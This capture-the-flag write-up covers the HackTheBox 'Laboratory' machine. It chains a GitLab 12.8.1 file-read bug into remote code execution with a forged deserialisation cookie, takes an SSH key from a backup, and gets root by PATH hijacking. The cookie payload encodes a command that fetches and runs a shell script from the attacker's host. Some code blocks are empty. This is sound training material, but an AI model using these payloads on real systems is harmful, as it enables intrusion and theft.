Summary
Laboratory an easy box created by Hackthebox user 0xc45.
Initial Foothold was finding a CVE for gitlab which gave us Arbitrary file read Later checking the hackerone thread for this issue we find that this can be converted to an RCE, using which we get the initial shell in a docker container as git.
Enumerating the box i decided to take a gitlab-backup and saw it contain a securedocker repository.
Extracting that we get user ssh key and get user shell.Enumerating the box again as dexter we see an interesting SUID binary.docker-security So I ran ltrace to see what it is doing and saw it was using chmod but without absolute path. So using PATH hijacking we get a shell as root.
Foothold
nmap
Lets start with a nmap scan
1 | # Nmap 7.80 scan initiated Sun Nov 15 12:17:35 2020 as: nmap -Pn -sC -sV -oN nmap/laboratory 10.10.10.216 |
In the nmap scan we see two domains laboratory.htb and git.laboratory.htb
Lets add that to our host file and visit these site and see what is present on the server
laboratory.htb
I didn’t saw anything interesting here and saw that it a .html static page. So i ran a gobuster and moved to next thing
git.laboratory.htb (Gitlab)
visiting https://git.laboratory.htb/help we see the version as GitLab Community Edition 12.8.1
Checking searchsploit we see that we may have Arbitrary file read
1 | GitLab 12.9.0 - Arbitrary File Read | ruby/webapps/48431.txt |
Also with some google-fu i found the issue page
Lets try the steps to get the File Read
1 |  |
And we verify that we can do Arbitrary file read
Now what to read? So back to Google-Fu and found the hackerone thread for the issue.
And saw we can read
1 |  |
for cookie generation
1 | request = ActionDispatch::Request.new(Rails.application.env_config) |
So i got a docker running gitlab with
1 | sudo docker run --rm -d -p 4443:443 -p 8090:80 -p 2222:22 --name gitlab gitlab/gitlab-ce:12.8.1-ce.0 |
and use the above to generate the cookie
and we can use
1 | curl -vvv -k 'https://git.laboratory.htb/users/sign_in' -b "experimentation_subject_id=BAhvOkBBY3RpdmVTdXBwb3J0OjpEZXByZWNhdGlvbjo6RGVwcmVjYXRlZEluc3RhbmNlVmFyaWFibGVQcm94eQk6DkBpbnN0YW5jZW86CEVSQgs6EEBzYWZlX2xldmVsMDoJQHNyY0kiaSNjb2Rpbmc6VVRGLTgKX2VyYm91dCA9ICsnJzsgX2VyYm91dC48PCgoIGBjdXJsIGh0dHA6Ly8xMC4xMC4xNC4xMy9zaGVsbC5zaCB8IGJhc2hgICkudG9fcyk7IF9lcmJvdXQGOgZFRjoOQGVuY29kaW5nSXU6DUVuY29kaW5nClVURi04BjsKRjoTQGZyb3plbl9zdHJpbmcwOg5AZmlsZW5hbWUwOgxAbGluZW5vaQA6DEBtZXRob2Q6C3Jlc3VsdDoJQHZhckkiDEByZXN1bHQGOwpUOhBAZGVwcmVjYXRvckl1Oh9BY3RpdmVTdXBwb3J0OjpEZXByZWNhdGlvbgAGOwpU--94b17553fb6a110472a87df915e1a5765a25219b" |

and we get a shell as git
User

Enumerating the box i ran gitlab-backup and saw a repo dexter/securedocker
so i downloaded the backup to my local machine
Using the bundle i cloned that
1 | git clone ../repositories/@hashed/19/58/19581e27de7ced00ff1ce50b2047e7a567c76b1cbaebabe5ef03f7c3017bb5b7.bundle |
Checking the repo we find the ssh key for dexter.

Using that we get user
1 | ssh -i ./dexter dexter@laboratory.htb |
Root
Running linpeas i saw an interesting file

1 | /usr/local/bin/docker-security |
So lets run ltrace and see what that does
1 | ltrace /usr/local/bin/docker-security |
Okay that look like a path hijacking attack as it is not using absolute path for chmod
So i did
1 | cd $(mktemp -d) |

and we can grab root.txt